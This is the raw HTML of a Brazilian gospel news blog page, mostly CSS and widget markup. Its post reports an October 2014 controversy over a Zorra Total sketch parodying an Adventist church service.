.contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=836b20ad-77ff-40fa-96af-0ad6f243b730' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=836b20ad-77ff-40fa-96af-0ad6f243b730' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

                     Unlabelled
                   
<brc>/</brc>
<span>Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos </span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/18086604737360973758' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/18086604737360973758' rel='author' title='felipe ivo'>
<span itemprop='name'>felipe ivo</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2014-10-23T12:54:00-02:00'>quinta-feira, outubro 23, 2014</span></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-9076694015118496270' itemprop='articleBody'>
<meta content=' No último Sábado (18/10)  no programa Zorra Total da Rede Globo fora exibido  um quadro que gerou polêmica nas redes sociais. Eles criaram ...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">No último Sábado (18/10) &nbsp;no programa Zorra Total da Rede Globo fora exibido &nbsp;um quadro que gerou polêmica nas redes sociais. Eles criaram a Igreja Admilsista do Sétimo Dígito dando referência a Igreja Adventista do sétimo dia. No &nbsp;suposto "culto" teve uma simulação de sessão descarrego e como apelo para que fieis pudessem depositar dízimos altos,fazendo relação a igrejas neopentecostais. O suposto pastor &nbsp;foi &nbsp;interpretado &nbsp;pelo humorista Rodrigo Sant'anna, que coleciona vários &nbsp;papeis de sucesso no programa humorístico.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Essa &nbsp;Não é a primeira vez que a Rede &nbsp;Globo entra &nbsp;em polêmicas com evangélicos através da Tv aberta. Não esquecendo das Novelas "Duas Caras"(2007) e &nbsp;recentemente a &nbsp;novela "Amor á vida"(2013). Muitos Telespectadores se sentiram ofendidos por suas &nbsp;igrejas e postaram mensagem de repudio a Rede Globo.</span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: Verdana, sans-serif;">Líderes &nbsp;religiosos &nbsp;comentaram &nbsp;o assunto em especial o pastor &nbsp;Gilberto Theiss, pastor da Igreja Adventista e Teologo,<span style="background-color: white;">&#8220;O &#8216;Zorra Total&#8217; é um programa tão imbecil que seus quadros só raramente causam alguma repercussão, e mesmo quando o fazem é por causa de polêmicas que rebaixam ainda mais a &#8216;reputação&#8217; que o programa tem&#8221; escreveu &nbsp;em seu blog, repudiando a sátira.</span></span></div>
<div style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;"><span style="background-color: white;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;"><span style="background-color: white;"><br /></span></span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="161" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-size: xx-small;">Fonte : Tv Foco</span></div>
<div style="text-align: justify;">
<span style="font-family: Times, Times New Roman, serif;"><span style="background-color: white;"><br /></span></span></div>
<div style="text-align: justify;">
<span style="border: 0px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Times, Times New Roman, serif;"><br /></span></span></div>
<br />
<br />
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html&title=Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html&title=Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html&title=Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg&description= No último Sábado (18/10)  no programa Zorra Total da Rede Globo fora exibido  um quadro que gerou polêmica nas redes sociais. Eles criaram ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html&title=Zorra  Total Faz Simulação de Culto e Gera Polêmica Entre Evangélicos ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2014/10/topsemanal-cds-e-dvds-gospel-mais_31.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2014/10/fernanda-brum-pretende-gravar-dvd-da.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhiQXdWNJyIH43XTHEm6a0FaGjJ57DnpQZu6RCCJ5uqj665zO_AoT2dV8tEreKyjR2N5QRKla8D6jUBdr1ucUey6UVxzbOpDFyvNDduC4xvniKPiZWD1Wf3V_bnndbxRXWNTAWBFT5vnmp/s1600/625_315_1413925867evangelicos_zorra_total.jpg' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=9076694015118496270&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/9076694015118496270/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2014/10/zorra-total-faz-simulacao-de-culto-e.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
